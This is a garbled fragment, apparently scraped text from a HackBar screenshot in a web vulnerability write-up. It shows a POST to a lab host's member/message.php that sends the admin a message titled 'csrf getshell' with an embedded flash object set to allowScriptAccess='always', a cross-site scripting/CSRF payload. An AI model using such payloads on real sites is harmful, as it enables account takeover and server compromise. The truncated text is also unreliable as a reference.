 192.168.1.104/member/message.php?rand=93&action=send
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.1.104/member/message.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=send&typeid=-1&message%5Btouser%5D=admin&message%5Btitle%5D=csrf getshell&mes
/26/22-00-20-27-3.jpg" allowScriptAccess="always" type="application/x-shockwave-flash"></embed
%AE%9A+
Referrer http://192.168.1.104/member/message.php?action=send